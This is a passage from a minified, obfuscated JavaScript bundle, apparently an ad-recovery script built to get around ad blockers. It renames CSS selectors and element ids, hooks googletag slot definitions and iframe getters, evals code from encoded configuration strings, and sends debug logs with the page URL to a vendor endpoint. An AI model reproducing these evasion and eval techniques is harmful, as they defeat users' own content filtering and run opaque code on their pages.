X=[KE(0x99e)];return![KE(0x969),KE(0xb28),KE(0xae6),KE(0x9c3),KE(0xcd7),KE(0x4b6),KE(0x8d1),KE(0xde6),KE(0x67d),KE(0x658),KE(0x46c),KE(0x45d)][KE(0x4ba)](O=>j[KE(0x2a6)](O))&&X[KE(0x4ba)](O=>j[KE(0x2a6)](O));}catch(O){}return!0x1;}static[Kx(0x800)](){const Kz=Kx;try{const j=navigator[Kz(0xac6)][Kz(0xcc9)]();return j[Kz(0x2a6)](Kz(0xc7e))&&j[Kz(0x2a6)](Kz(0x60b));}catch(X){}return!0x1;}static[Kx(0x9a7)](){const KF=Kx;try{return navigator[KF(0xac6)][KF(0xcc9)]()[KF(0x2a6)](KF(0x4bb));}catch(j){}return!0x1;}static[Kx(0x4b5)](){const Kd=Kx;return navigator[Kd(0xac6)][Kd(0xcc9)]()[Kd(0x2a6)](Kd(0xf8f));}}},0x140b:(K,R,h)=>{'use strict';const KM=a2S;h['d'](R,{'H':()=>D,'f':()=>J});var j=h(0x4c5);const X=KM(0x26e),O=0x927c0,A=()=>{const Ks=KM,U=j['A'][Ks(0x113)](X);if(U)try{const x=Date[Ks(0xf2c)](),I=JSON[Ks(0x3db)](atob(U))[Ks(0x4c8)](E=>E[Ks(0xdef)]+O>x);j['A'][Ks(0x12c)](X,btoa(JSON[Ks(0xe2c)](I)));}catch(E){}},D=U=>{const KT=KM;A();const x=j['A'][KT(0x113)](X);if(x)try{const I=JSON[KT(0x3db)](atob(x)),E=Date[KT(0xf2c)](),z=I[KT(0x1b8)](F=>F[KT(0xaa1)]===U);if(!z||z[KT(0xdef)]+O<E)return;return z[KT(0xc91)];}catch(F){return;}},J=(U,x)=>{const Ko=KM;A();const I=j['A'][Ko(0x113)](X);try{const E=I?JSON[Ko(0x3db)](atob(I)):[],z=E[Ko(0x7a5)](F=>F[Ko(0xaa1)]===U);-0x1!==z?(E[z][Ko(0xc91)]=x,E[z][Ko(0xdef)]=Date[Ko(0xf2c)]()):E[Ko(0xfbc)]({'url':U,'timestamp':Date[Ko(0xf2c)](),'blocked':x}),j['A'][Ko(0x12c)](X,btoa(JSON[Ko(0xe2c)](E)));}catch(F){}};},0x1fc3:(K,e,R)=>{'use strict';const KY=a2S;R['d'](e,{'A1':()=>z,'AG':()=>E,'M5':()=>m,'VE':()=>o,'VL':()=>x,'vR':()=>d,'z9':()=>U});var h=R(0x6f7),i=R(0x23b5),j=R(0x261a),X=R(0x1fae),t=R(0x1791),O=R(0x14a1),A=R(0x1d7d),D=R(0x215e),J=R(0x197c),l=R(0x140b);function U(n){const Km=a2S,y=null==n?void 0x0:n[Km(0x6d2)]((r,C)=>({'autoRecovery':r,'configIndex':C}))[Km(0x4c8)](r=>{const Kn=Km;let {autoRecovery:C}=r;return C[Kn(0xe34)];})[Km(0x1b8)](r=>{const Ky=Km;let {autoRecovery:C}=r;if(!C[Ky(0xf55)])return!0x0;try{if(eval(C[Ky(0xf55)][Ky(0xe69)]))return!0x0;}catch(B){A['A'][Ky(0x67b)](Ky(0xa8c),B);}return!0x1;});return y;}function x(y,C,B){const Kr=a2S;try{const u=(0x0,h['Wq'])({'protectUrlContext':C,'url':B,'kind':h['MN'][Kr(0x6d3)],'endpoint':i['A'][Kr(0x332)]}),V=Kr(0xd47)[Kr(0xa91)](u,'\x22]');if(!j['A'][Kr(0x113)](y)[Kr(0x699)][Kr(0xa4a)](y[Kr(0x961)][Kr(0x772)],V)){const L=y[Kr(0x961)][Kr(0x4d9)](Kr(0xc18));L[Kr(0xe8d)]=Kr(0xc9f),L['as']=Kr(0xcb1),j['A'][Kr(0x113)](y)[Kr(0x3b1)][Kr(0x12c)][Kr(0xa4a)](L,u),y[Kr(0x961)][Kr(0x772)][Kr(0x2e7)](L);}}catch(g){}}const a=[];let I=!0x1;function E(y,r,C){const KC=a2S;a[KC(0xfbc)](C),I||(I=!0x0,function B(){const KB=KC,u=a[KB(0x44d)]();if(!u)return void(I=!0x1);const V=y[KB(0x961)][KB(0x4d9)](KB(0xcb1));V[KB(0x2f2)]=(0x0,h['Wq'])({'protectUrlContext':r,'url':u[KB(0x2f2)],'kind':h['MN'][KB(0x6d3)],'endpoint':i['A'][KB(0x332)]});for(const {name:L,value:g}of Array[KB(0x148)](u[KB(0x4c7)]))KB(0x2f2)!==L&&V[KB(0xb6c)](L,g);u[KB(0xe7b)]||u[KB(0x2f8)]?(V[KB(0xaa8)](KB(0x784),()=>{const Ku=KB;u[Ku(0x55a)](new Event(Ku(0x784)));}),V[KB(0xaa8)](KB(0xa0f),()=>{const KV=KB,f=new Event(KV(0xa0f));f[KV(0x5ef)]=!0x0,u[KV(0x55a)](f);}),y[KB(0x961)][KB(0x772)][KB(0x2e7)](V),B()):(V[KB(0xaa8)](KB(0x784),()=>{const KL=KB;u[KL(0x55a)](new Event(KL(0x784))),B();}),V[KB(0xaa8)](KB(0xa0f),()=>{const Kg=KB,f=new Event(Kg(0xa0f));f[Kg(0x5ef)]=!0x0,u[Kg(0x55a)](f),B();}),y[KB(0x961)][KB(0x772)][KB(0x2e7)](V));}());}async function z(y,C,B){const Kf=a2S,u=(0x0,l['H'])(B);if(void 0x0!==u)return F(y,C,B)[Kf(0x8ea)](L=>{(0x0,l['f'])(B,L);}),u;const V=await F(y,C,B);return(0x0,l['f'])(B,V),V;}async function F(y,C,B){const KG=a2S;if(D['A'][KG(0x3ba)]()&&D['A'][KG(0x4b5)]())return await(0x0,J['p'])(C,B);const u=y[KG(0x961)][KG(0x4d9)](KG(0xc18));u[KG(0xe8d)]=KG(0xc9f),u['as']=KG(0xcb1),j['A'][KG(0x113)](y)[KG(0x3b1)][KG(0x12c)][KG(0xa4a)](u,B);const V=new Promise(L=>{const Kp=KG;u[Kp(0xaa8)](Kp(0x784),()=>{const Kk=Kp;try{y[Kk(0x961)][Kk(0x772)][Kk(0xc41)](u);}catch(g){}L(!0x1);}),u[Kp(0xaa8)](Kp(0xa0f),()=>{const KH=Kp;try{y[KH(0x961)][KH(0x772)][KH(0xc41)](u);}catch(g){}L(!0x0);});});return y[KG(0x961)][KG(0x772)][KG(0x2e7)](u),V;}function d(y,C,B){const Kq=a2S;if(B[Kq(0xd58)]&&B[Kq(0xc05)]instanceof Element&&!B[Kq(0xc05)][Kq(0x6b4)]){B[Kq(0xc05)][Kq(0x6b4)]=!0x0;const u=(0x0,h['Wq'])({'protectUrlContext':y,'url':B[Kq(0xd58)],'kind':h['MN'][Kq(0xacb)],'endpoint':i['A'][Kq(0x332)]}),V=C[Kq(0x961)][Kq(0x4d9)](Kq(0xc18));Array[Kq(0x148)](B[Kq(0xc05)][Kq(0x4c7)])[Kq(0xeef)](L=>{const Kb=Kq;V[Kb(0xb6c)](L[Kb(0xc58)],L[Kb(0x743)]);}),j['A'][Kq(0x113)](C)[Kq(0x3b1)][Kq(0x12c)][Kq(0xa4a)](V,u),V[Kq(0x6b4)]=!0x0,B[Kq(0xc05)][Kq(0x903)](Kq(0x7b2),V);}}const M=[KY(0x49a),KY(0xbb8),KY(0x45e),KY(0xa49),KY(0x5d3),KY(0x9c7),KY(0xf11),KY(0xd4d),KY(0x80d),KY(0x634),KY(0xe7d),KY(0x314)],s=0x3,T=y=>{const KP=KY;var r;if(KP(0x1b9)!==y[KP(0x70f)][KP(0xb13)]||!y[KP(0x445)][KP(0x2a6)](KP(0xb6a)))return!0x1;if(y[KP(0x445)][KP(0x606)]>0x2710)return!0x0;const C=null!==(r=y[KP(0xbb9)])&&void 0x0!==r?r:'';return M[KP(0x4c8)](B=>C[KP(0x2a6)](B))[KP(0x606)]>=s;},o=(y,C,B)=>{const Kv=KY,u=p=>(0x0,X['Bo'])(C,p),V=p=>(0x0,X['pI'])(C,p),L=p=>(0x0,X['yu'])(C,p);try{for(const p of Array[Kv(0x148)](B))if(p instanceof CSSStyleRule){if(!0x0!==p[Kv(0x6b4)]){var g;if(!T(p)||null!==(g=C[Kv(0xafd)])&&void 0x0!==g&&g[Kv(0x4ba)](k=>{const KQ=Kv;var H;return null===(H=p[KQ(0xbb9)])||void 0x0===H?void 0x0:H[KQ(0x2a6)](k);})){var f,G;const k=(0x0,t['Qw'])({'protectUrlContext':y,'selector':null!==(f=p[Kv(0xbb9)])&&void 0x0!==f?f:'','idFilter':H=>(0x0,X['Bo'])(C,H),'attributeFilter':H=>(0x0,X['yu'])(C,H)});p[Kv(0xbb9)]=null!==(G=p[Kv(0xbb9)])&&void 0x0!==G&&G[Kv(0x2a6)](Kv(0xd19))?k:''[Kv(0xa91)](p[Kv(0xbb9)],',')[Kv(0xa91)](k);}for(let H=0x0;H<p[Kv(0x70f)][Kv(0x606)];H++){const q=p[Kv(0x70f)][H],b=p[Kv(0x70f)][q];Kv(0x8e0)==typeof b&&b[Kv(0x2a6)](Kv(0x1d9))&&(p[Kv(0x70f)][q]=(0x0,t['oY'])({'protectUrlContext':y,'value':b,'idFilter':u,'urlFilter':V,'attributeFilter':L}));}}o(y,C,p[Kv(0x650)]),p[Kv(0x6b4)]=!0x0;}else(p instanceof CSSMediaRule||p instanceof CSSSupportsRule)&&(!0x0!==p[Kv(0x6b4)]&&o(y,C,p[Kv(0x650)]),p[Kv(0x6b4)]=!0x0);}catch(Y){}},m=(y,C,B)=>{const KW=KY;if(!(B instanceof Element))return;const u=j['A'][KW(0x113)](window)[KW(0xf61)][KW(0x113)][KW(0xa4a)](B);if((0x0,X['ts'])(C,u)){const G=j['A'][KW(0x113)](window)[KW(0xb11)][KW(0x113)][KW(0xa4a)](B),p=KW(0x5a4)+(0x0,O['md'])(u[KW(0xcc9)]()),k=new RegExp('<'[KW(0xa91)](u[KW(0xcc9)](),KW(0x32b)),'gi'),H=new RegExp('</'[KW(0xa91)](u[KW(0xcc9)](),'>'),'gi'),q=G[KW(0x5ad)](k,'<'[KW(0xa91)](p,'$1'))[KW(0x5ad)](H,'</'[KW(0xa91)](p,'>'));j['A'][KW(0x113)](window)[KW(0xb11)][KW(0x12c)][KW(0xa4a)](B,q);}const V=j['A'][KW(0x113)](window)[KW(0xab4)][KW(0x113)][KW(0xa4a)](B);(0x0,X['Bo'])(C,V)&&j['A'][KW(0x113)](window)[KW(0xab4)][KW(0x12c)][KW(0xa4a)](B,(0x0,O['md'])(V));const L=j['A'][KW(0x113)](window)[KW(0x9d3)][KW(0x113)][KW(0xa4a)](B);for(const b of Array[KW(0x148)](L))(0x0,X['Bo'])(C,b)&&(L[KW(0x614)]((0x0,O['md'])(b)),L[KW(0x341)](b));const g=j['A'][KW(0x113)](window)[KW(0x78a)][KW(0x113)][KW(0xa4a)](B);for(const Y of Array[KW(0x148)](g))if((0x0,X['yu'])(C,Y[KW(0xc58)])){const P=KW(0x86d)+(0x0,O['md'])(Y[KW(0xc58)][KW(0x278)](0x5)[KW(0xcc9)]());j['A'][KW(0x113)](window)[KW(0xb57)][KW(0xa4a)](B,P,Y[KW(0x743)]),j['A'][KW(0x113)](window)[KW(0xe40)][KW(0xa4a)](B,Y[KW(0xc58)]);}else(0x0,X['v5'])(C,Y[KW(0xc58)],Y[KW(0x743)])&&j['A'][KW(0x113)](window)[KW(0xb57)][KW(0xa4a)](B,Y[KW(0xc58)],(0x0,O['md'])(Y[KW(0x743)]));if(B instanceof HTMLAnchorElement){const v=j['A'][KW(0x113)](window)[KW(0x9d2)][KW(0xa4a)](B,KW(0xd58));if(v&&!(0x0,h['EW'])(v))try{const Q=new URL(v)[KW(0xd2d)];(C[KW(0xe41)][KW(0x4ba)](W=>W[KW(0x896)](v))||C[KW(0x300)][KW(0x4ba)](W=>Q[KW(0x4f7)](W)))&&j['A'][KW(0x113)](window)[KW(0xb57)][KW(0xa4a)](B,KW(0xd58),(0x0,h['Wq'])({'protectUrlContext':y,'url':v,'kind':h['MN'][KW(0xf7f)],'endpoint':i['A'][KW(0x332)]}));}catch(W){}}const f=B[KW(0xe9a)]()[KW(0x4c8)](w=>w[KW(0x2a6)](KW(0xb8a)));f[KW(0x606)]>0x0&&f[KW(0xeef)](w=>{const Kw=KW;B[Kw(0x477)](w);});};},0x1d7d:(K,R,j)=>{'use strict';const e0=a2S;j['d'](R,{'A':()=>C});var X,O=j(0x2125),A=j(0x6f7),D=j(0x758),J=j(0x190b),U=j(0x23b5),x=j(0x4c5),I=j(0x1d4b),E=j(0xff7),z=j(0x848),F=j(0x18f7);const M=e0(0x269);var T=function(V){const e1=e0;return V[V[e1(0xe51)]=0x0]=e1(0xe51),V[V[e1(0x3cf)]=0x1]=e1(0x3cf),V[V[e1(0x54b)]=0x2]=e1(0x54b),V;}(T||{});class C{constructor(V){const e2=e0;var L=this;let G=arguments[e2(0x606)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:T[e2(0x54b)],k=arguments[e2(0x606)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',H=arguments[e2(0x606)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[e2(0x476)]=V,this[e2(0x19a)]=G,this[e2(0x25e)]=k,this[e2(0xe58)]=H,(0x0,O['A'])(this,e2(0x42d),function(q){const e3=e2;for(var b=arguments[e3(0x606)],Y=new Array(b>0x1?b-0x1:0x0),P=0x1;P<b;P++)Y[P-0x1]=arguments[P];return{'level':q,'timestamp':Date[e3(0xf2c)](),'inventoryId':L[e3(0x25e)],'args':Y};}),(0x0,O['A'])(this,e2(0xf39),()=>{const e4=e2;window[e4(0xaa8)](e4(0xd5e),q=>{const e5=e4;if(q[e5(0x4e4)]&&q[e5(0x4e4)][e5(0x866)]===M){if(this[e5(0x19a)]===T[e5(0x3cf)])return B({'inventoryId':this[e5(0x25e)],...q[e5(0x4e4)]});if(this[e5(0x19a)]===T[e5(0xe51)]&&q[e5(0x4e4)][e5(0x25e)]){if(e5(0x67b)===q[e5(0x4e4)][e5(0xa54)])return C[e5(0x67b)]('['[e5(0xa91)](q[e5(0x4e4)][e5(0x25e)],']'),...q[e5(0x4e4)][e5(0x2a7)]);if(e5(0x724)===q[e5(0x4e4)][e5(0xa54)])return C[e5(0x724)]('['[e5(0xa91)](q[e5(0x4e4)][e5(0x25e)],']'),...q[e5(0x4e4)][e5(0x2a7)]);if(e5(0xa0f)===q[e5(0x4e4)][e5(0xa54)])return C[e5(0xa0f)](q[e5(0x4e4)][e5(0xa0f)],'['[e5(0xa91)](q[e5(0x4e4)][e5(0x25e)],']'),...q[e5(0x4e4)][e5(0x2a7)]);}}});}),(0x0,O['A'])(this,e2(0x44e),()=>{const e7=e2,q=async()=>{const e6=a2S;if(e6(0x84f)!==window[e6(0x264)][e6(0x89d)]&&e6(0x195)!==window[e6(0x264)][e6(0x89d)])return;window[e6(0x264)][e6(0x89d)]='';const b=prompt(e6(0xf73));if(e6(0x8fd)===b)return this[e6(0xe58)][e6(0xeef)](Q=>console[e6(0x876)](...Q[e6(0x2a7)]));if(e6(0x195)!==b)return;const Y=prompt(e6(0xbd0)),P=prompt(e6(0xd5e)),v=await C[e6(0x42a)](e6(0x6c1),null!=Y?Y:e6(0xb5a),null!=P?P:e6(0xb5a));alert(e6(0xc1f)),window[e6(0xb21)](e6(0x4ab)[e6(0xa91)](v));};window[e7(0xaa8)](e7(0xf25),q),window[e7(0xdad)](q,0xbb8);}),G===T[e2(0xe51)]&&this[e2(0x44e)](),G!==T[e2(0xe51)]&&G!==T[e2(0x3cf)]||this[e2(0xf39)]();}static[e0(0x67b)](){const e8=e0;this[e8(0x94b)]();for(var V=arguments[e8(0x606)],L=new Array(V),G=0x0;G<V;G++)L[G]=arguments[G];const k=this[e8(0xd69)][e8(0x42d)](e8(0x67b),...L);if(this[e8(0xd69)][e8(0x19a)]!==T[e8(0xe51)])return B(k);this[e8(0xd69)][e8(0xe58)][e8(0xfbc)](k),(U['A'][e8(0x67b)]||e8(0x274)===x['A'][e8(0x113)](e8(0x68b),!0x1))&&console[e8(0x876)](...L);}static[e0(0x724)](){const e9=e0;this[e9(0x94b)]();for(var V=arguments[e9(0x606)],L=new Array(V),G=0x0;G<V;G++)L[G]=arguments[G];const k=this[e9(0xd69)][e9(0x42d)](e9(0x724),...L);if(this[e9(0xd69)][e9(0x19a)]!==T[e9(0xe51)])return B(k);this[e9(0xd69)][e9(0xe58)][e9(0xfbc)](k),(U['A'][e9(0x67b)]||e9(0x274)===x['A'][e9(0x113)](e9(0x68b),!0x1))&&console[e9(0x724)](...L);}static[e0(0xa0f)](V){const ec=e0;this[ec(0x94b)]();for(var L=arguments[ec(0x606)],G=new Array(L>0x1?L-0x1:0x0),k=0x1;k<L;k++)G[k-0x1]=arguments[k];const H=this[ec(0xd69)][ec(0x42d)](ec(0xa0f),[V,...G]);if(H[ec(0xa0f)]=V,this[ec(0xd69)][ec(0x19a)]!==T[ec(0xe51)])return B(H);this[ec(0xd69)][ec(0xe58)][ec(0xfbc)](H),(U['A'][ec(0x67b)]||ec(0x274)===x['A'][ec(0x113)](ec(0x68b),!0x1))&&console[ec(0xa0f)](V,...G);}static[e0(0xd8e)](V,L){const eS=e0;return this[eS(0x94b)](),C[eS(0x67b)](eS(0xd8e),V,L),C[eS(0x67b)](eS(0xd13),(function(){const eN=eS;try{const G=performance[eN(0x827)](eN(0xbd3));if(0x0===G[eN(0x606)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [k,H,q,b]=[0x0,0x0,0x0,0x0],[Y,P,v,Q,W,w]=[0x0,0x0,0x0,0x0,0x0,0x0];return G[eN(0xeef)](c0=>{const eZ=eN;k++,H+=c0[eZ(0xf70)],(0x0===Y||Y>c0[eZ(0xf70)])&&(Y=c0[eZ(0xf70)]),v<c0[eZ(0xf70)]&&(v=c0[eZ(0xf70)]),c0[eZ(0xc58)][eZ(0x8f1)](U['A'][eZ(0x332)])&&(0x0,A['EW'])(c0[eZ(0xc58)])&&(0x0,A['sH'])(c0[eZ(0xc58)])[eZ(0x181)][eZ(0x8f1)](U['A'][eZ(0x332)])&&(q++,b+=c0[eZ(0xf70)],(0x0===Q||Q>c0[eZ(0xf70)])&&(Q=c0[eZ(0xf70)]),w<c0[eZ(0xf70)]&&(w=c0[eZ(0xf70)]));}),P=H/k,W=b/q,{'minRTT':Y,'avgRTT':P,'maxRTT':v,'adshieldMinRTT':Q,'adshieldAvgRTT':W,'adshieldMaxRTT':w};}catch(c0){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),C[eS(0x42a)](V,L,L);}static async[e0(0x42a)](V,L,G){const eK=e0;this[eK(0x94b)]();const k=this[eK(0xd69)][eK(0xe58)][eK(0x6d2)](Y=>({...Y,'timestamp':Math[eK(0x6c0)](Y[eK(0xdef)]/0x3e8)})),H=J['A'][eK(0x6f9)](JSON[eK(0xe2c)](k)),q=await(0x0,z['C8'])(this[eK(0xd69)][eK(0x476)],U['A'][eK(0x332)])?(0x0,z['XV'])(U['A'][eK(0x332)],0x0):U['A'][eK(0x332)],b=new URL(''[eK(0xa91)](q,eK(0xa2e)));return b[eK(0x319)][eK(0xc23)](eK(0x10f),U['A'][eK(0x10f)]),b[eK(0x319)][eK(0xc23)](eK(0x41d),V),b[eK(0x319)][eK(0xc23)](eK(0x680),L),b[eK(0x319)][eK(0xc23)](eK(0xd5e),G),b[eK(0x319)][eK(0xc23)](eK(0xaa1),location[eK(0xd58)]),b[eK(0x319)][eK(0xc23)](eK(0x4c0),(0x0,I['z3'])()[eK(0x368)]()),b[eK(0x319)][eK(0xc23)](eK(0x226),(await(0x0,E['H4'])())[eK(0x368)]()),b[eK(0x319)][eK(0xc23)](eK(0x7e0),F['A'][eK(0x306)](0x10,0x10)),(await D['G'][eK(0x302)](eK(0xb32),(0x0,A['Wq'])({'protectUrlContext':this[eK(0xd69)][eK(0x476)],'url':b,'endpoint':q}),H))[eK(0x90e)];}}X=C,(0x0,O['A'])(C,e0(0xd69),void 0x0),(0x0,O['A'])(C,e0(0x290),V=>X[e0(0xd69)]=new X(V,T[e0(0xe51)])),(0x0,O['A'])(C,e0(0x9fd),(V,L)=>X[e0(0xd69)]=new X(V,T[e0(0x3cf)],L)),(0x0,O['A'])(C,e0(0x94b),()=>{const ee=e0;X[ee(0xd69)]||(X[ee(0xd69)]=new X({'version':'v9','originalHostname':'_'}));});const B=V=>{const eR=e0;let L=window;for(;L!==window[eR(0x19d)][eR(0xf27)];){L=L[eR(0x5ed)][eR(0xf27)];try{V[eR(0x866)]=M,L[eR(0xa7e)](V,'*');}catch(G){}}};},0xb:(K,e,R)=>{'use strict';R['d'](e,{'I':()=>A,'i':()=>O});var h=R(0x23b5),i=R(0x143c),j=R(0x14a1),X=R(0x6f7),t=R(0x1d7d);const O=()=>{const eh=a2S;try{const J='nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3u0u0souo';if(0x12===J[eh(0x606)])return null;const l=(0x0,i['OC'])(decodeURI(J));if(!l)throw eh(0xb93);return l;}catch(U){const x=eh(0x9a2)[eh(0xa91)](U);return t['A'][eh(0xa0f)](x),null;}},A=(J,l,U,x)=>{const ei=a2S;J[ei(0x4c8)](a=>ei(0xf8c)===a[ei(0x20a)]||ei(0xf80)===a[ei(0x20a)]&&l||ei(0xd67)===a[ei(0x20a)]&&l&&U||ei(0x2d8)===a[ei(0x20a)]&&!l)[ei(0xeef)](a=>(I=>{const ej=ei;try{const E=I[ej(0xd5a)][ej(0x5ad)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(z,F)=>(0x0,X['Wq'])({'protectUrlContext':x,'url':F,'endpoint':h['A'][ej(0x332)]}))[ej(0x5ad)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(z,F)=>(0x0,j['md'])(F));I[ej(0xc37)]&&D(E),I[ej(0x58d)]&&window[ej(0xdad)](()=>D(E),I[ej(0x58d)][ej(0x6f4)]),I[ej(0x57b)]&&window[ej(0xaa8)](I[ej(0x57b)][ej(0x41d)],()=>D(E));}catch(z){console[ej(0xa0f)](z);}})(a));},D=J=>{const eX=a2S;try{eval(J);}catch(l){h['A'][eX(0x67b)]&&console[eX(0xa0f)](eX(0xb5f),l);}};},0xa83:(K,e,R)=>{'use strict';const et=a2S;R['d'](e,{'N2':()=>E,'je':()=>z,'lD':()=>I});var h=R(0x1d7d),i=R(0xbb5);const j=et(0x943),X={'querySelectorAll':()=>[]},t={'postMessage':()=>null,'document':X,'parent':window};function O(){const eO=et;safe[eO(0x76b)]();const F=Object[eO(0x5af)](HTMLIFrameElement[eO(0xd9a)],eO(0xed1));Object[eO(0xda0)](HTMLIFrameElement[eO(0xd9a)],eO(0xed1),{'get':function(){const eA=eO;if(this[eA(0x4f1)](j))return t;for(var M=arguments[eA(0x606)],s=new Array(M),T=0x0;T<M;T++)s[T]=arguments[T];return F[eA(0x113)][eA(0xa4a)](this,...s);}});const d=Object[eO(0x5af)](HTMLIFrameElement[eO(0xd9a)],eO(0xf20));Object[eO(0xda0)](HTMLIFrameElement[eO(0xd9a)],eO(0xf20),{'get':function(){const eD=eO;if(this[eD(0x4f1)](j))return X;for(var M=arguments[eD(0x606)],s=new Array(M),T=0x0;T<M;T++)s[T]=arguments[T];return d[eD(0x113)][eD(0xa4a)](this,...s);}});}function A(F){const eJ=et;F[eJ(0xb6c)](j,'');}function D(){const el=et,F=navigator[el(0xac6)][el(0xcc9)]();return![el(0x969),el(0xb28),el(0xae6),el(0x9c3),el(0xcd7),el(0x8d1)][el(0x4ba)](d=>F[el(0x2a6)](d))&&[el(0x99e),el(0x18c)][el(0x4ba)](d=>F[el(0x2a6)](d));}function J(F,d){return generateSafePromise((M,s)=>{const eU=a2S;let T=0x0;F[eU(0xeef)](m=>{const ex=eU;m[ex(0x8ea)](y=>{const ea=ex;d(y)&&M(!0x0),++T===F[ea(0x606)]&&M(!0x1);})[ex(0xc34)](s);});});}function l(F){const eI=et,d=/__#\{(.*?)\}#__/gi,M=[];let s=0x0,T=null;for(;null!==(T=d[eI(0x622)](F));)M[eI(0xfbc)](F[eI(0x278)](s,T[eI(0x881)])),M[eI(0xfbc)](U(T[0x1])),s=T[eI(0x881)]+T[0x0][eI(0x606)];return M[eI(0xfbc)](F[eI(0x278)](s)),M[eI(0xaab)]('');}function U(F){const eE=et;try{const d=eval(F);return null===d?eE(0xb5a):void 0x0===d?eE(0x7cf):d[eE(0x368)]();}catch(M){return console[eE(0xa0f)](M),M[eE(0x368)]();}}function x(F){const ez=et;[ez(0xb9e),ez(0x959),ez(0x518),ez(0xe67),ez(0xcec),ez(0x590),ez(0x774),ez(0xaed),ez(0x999),ez(0xb75),ez(0x13c)][ez(0x4ba)](d=>location[ez(0xd2d)][ez(0x4f7)](d))&&Object[ez(0xda0)](F,ez(0x542),{'get':function(){return 0x8;}});}const a=(F,d,M)=>{const eF=et;let s={'targeting':{}};const T={'addService':()=>T,'defineSizeMapping':()=>T,'getAdUnitPath':()=>F,'getOutOfPage':()=>eF(0x6c2)===d,'getResponseInformation':()=>T,'getSlotElementId':()=>M,'setCollapseEmptyDiv':()=>T,'setConfig':m=>(s={...s,...m},T),'getConfig':m=>s[m],'setTargeting':(m,y)=>(s[eF(0xae7)][m]=y,T),'clearTargeting':()=>(s[eF(0xae7)]={},T),'getTargeting':m=>{const ed=eF;var y;return null!==(y=s[ed(0xae7)][m])&&void 0x0!==y?y:[];},'getTargetingKeys':()=>Object[eF(0xee1)](s[eF(0xae7)]),'getTargetingMap':()=>s[eF(0xae7)],'setForceSafeFrame':m=>T};return T;};function I(F){const eM=et;window[eM(0x9a9)]=window[eM(0x9a9)]||{},window[eM(0x9a9)][eM(0x52f)]=window[eM(0x9a9)][eM(0x52f)]||[];const d=function(){const es=eM,M=window[es(0x9a9)][es(0x60a)];window[es(0x9a9)][es(0x60a)]=function(s,T){const eT=es;if(T===window[eT(0x9a9)][eT(0xf4c)][eT(0x277)][eT(0x5a3)]||F[eT(0x4ba)](B=>s[eT(0xcc9)]()[eT(0x2a6)](B[eT(0xcc9)]())))return h['A'][eT(0x67b)](eT(0xbdc),s),a(s,eT(0x6c2),eT(0x5eb));for(var m=arguments[eT(0x606)],y=new Array(m>0x2?m-0x2:0x0),C=0x2;C<m;C++)y[C-0x2]=arguments[C];return M[eT(0xa4a)](this,s,T,...y);};};try{window[eM(0x9a9)][eM(0x52f)][eM(0x859)](d);}catch(M){h['A'][eM(0xa0f)](eM(0xc5c)+M),window[eM(0x9a9)][eM(0x52f)][eM(0xfbc)](d),window[eM(0x9a9)][eM(0x52f)][eM(0xfbc)](()=>{const eo=eM,s=window[eo(0x9a9)][eo(0x430)]()[eo(0xae9)]()[eo(0x4c8)](T=>T[eo(0xcf2)]())[eo(0x4c8)](T=>T[eo(0xa28)]()[eo(0xcc9)]()[eo(0x2a6)](eo(0x5eb)));s[eo(0x606)]>0x0&&(h['A'][eo(0x67b)](eo(0xa2a)+s[eo(0x6d2)](T=>T[eo(0xa28)]())[eo(0xaab)](',\x20')),window[eo(0x9a9)][eo(0x43b)](s));});}}function E(F){const em=et;if(0x0===F[em(0x606)])return;window[em(0x9a9)]=window[em(0x9a9)]||{},window[em(0x9a9)][em(0x52f)]=window[em(0x9a9)][em(0x52f)]||[];const d=function(){const en=em,M=window[en(0x9a9)][en(0xd26)];window[en(0x9a9)][en(0xd26)]=function(T,m,y){const ey=en,C=F[ey(0x4c8)](L=>T[ey(0x2a6)](L));if(C[ey(0x606)]>0x0)return h['A'][ey(0x67b)](ey(0x66e),T,ey(0xabf),C[ey(0xaab)](',\x20'),']'),a(T,m,y);for(var B=arguments[ey(0x606)],u=new 